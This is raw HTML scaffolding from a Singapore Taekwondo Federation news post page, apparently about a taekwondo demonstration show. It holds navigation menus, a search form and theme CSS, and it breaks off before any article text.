<body class="post-template-default single single-post postid-1646 single-format-standard taekwondo-spectacular-a-great-show-not-to-be-missed global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12177"><a href="https://www.stf.sg/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16498"><a href="https://www.stf.sg/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16499"><a href="https://www.stf.sg/category/news/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16500"><a href="https://www.stf.sg/category/news/international-news/">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16504"><a href="https://www.stf.sg/category/news/grading/">Grading</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16502"><a href="https://www.stf.sg/category/news/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16506"><a href="https://www.stf.sg/category/news/demonstration/">Demonstration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16503"><a href="https://www.stf.sg/category/news/tournaments-local/">Tournaments (Local)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16505"><a href="https://www.stf.sg/category/news/tournaments-international/">Tournaments (International)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16466"><a href="https://www.stf.sg/about-stf/">About STF<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14189"><a href="https://www.stf.sg/category/reference-documents/">Reference Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14835"><a href="https://www.stf.sg/reference-documents/singapore-taekwondo-federation-stf-membership-policy/">Singapore Taekwondo Federation (STF) Membership Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.stf.sg/reference-documents/national-development-squad-2025-selection-policy/">NATIONAL DEVELOPMENT SQUAD 2025 SELECTION POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15129"><a href="https://www.stf.sg/reference-documents/national-development-squad-2024-selection-policy/">NATIONAL DEVELOPMENT SQUAD 2024 SELECTION POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14836"><a href="https://www.stf.sg/reference-documents/selection-policy-2023/">Selection Policy 2023</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14837"><a href="https://www.stf.sg/reference-documents/safe-sport-policy/">Safe Sport Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14838"><a href="https://www.stf.sg/reference-documents/stf-code-of-conduct-for-athletes/">STF Code of Conduct for Athletes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14839"><a href="https://www.stf.sg/reference-documents/selection-policy-for-coaches-and-technical-officials/">Selection Policy for Coaches and Technical Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16905"><a href="https://www.stf.sg/reference-documents/stf-policy-for-clubs-members-participating-in-overseas-competitions/">STF Policy for Clubs/Members Participating in Overseas Competitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14840"><a href="https://www.stf.sg/reference-documents/sports-safety-for-taekwondo-ins-guide/">Sports Safety for Taekwondo-ins – Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14841"><a href="https://www.stf.sg/reference-documents/stf-whistle-blowing-policy/">STF Whistle Blowing Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14843"><a href="https://www.stf.sg/reference-documents/stf-financial-regulations/">STF Financial Regulations</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16501"><a href="https://www.stf.sg/category/news/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14844"><a href="https://www.stf.sg/reference-documents/stf-entertainment-expenses-policy/">STF Entertainment Expenses Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14845"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-volunteers-and-officials/">Code of Conduct for Volunteers and Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14846"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-board/">Code of Conduct for Board</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16159"><a href="https://www.stf.sg/news/local-news/selection-policy-for-33rd-southeast-asian-games/">SELECTION POLICY FOR 33<sup>RD</sup> SOUTHEAST ASIAN GAMES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14166"><a href="https://www.stf.sg/category/annual-report/">Annual Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.stf.sg/singapore-taekwondo-federation-board-2024-2026-2/">Board &#038; Committee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.stf.sg/board-of-examiners/">Board Of Examiners</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14167"><a href="https://www.stf.sg/category/stf-constitution/">STF Constitution</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16626"><a href="https://www.stf.sg/list-of-qualified-assessors/">List of Qualified Assessors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.stf.sg/award-winners/">Award Winners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.stf.sg/honorary-blackbelt/">Honorary Blackbelt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://www.stf.sg/affiliate-10012023/">Affiliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15393"><a href="https://www.stf.sg/reference-documents/statement-of-anti-doping-policy/">Anti-doping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://www.stf.sg/forms/">Forms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14302"><a href="https://www.stf.sg/category/guideline/">Guideline<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14318"><a href="https://www.stf.sg/category/guideline/taekwondo-uniform/">Taekwondo Uniform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14555"><a href="#">Safe Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15024"><a href="https://www.stf.sg/our-safeguarding-officer/">Our Safeguarding Officer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://www.stf.sg/safe-sport-policy/">Safe Sport Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="https://www.stf.sg/response-and-resolution-process/">Response and resolution process</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14558"><a href="https://www.safesport.sg/case-management/reporting">Safe Sport online reporting form</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14559"><a href="https://www.safesport.sg/">Safe Sport Commission Singapore website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16474"><a href="https://www.stf.sg/support-team-singapore-taekwondo-athletes-for-33rd-sea-games-and-2025-asianyouth-games/">DONATE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15982"><a href="https://www.stf.sg/category/news/recruitment/">Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12411"><a href="https://www.stf.sg/contact-us/">Contact Us</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.stf.sg/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ea2e2e!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">City</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, 15 January, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s 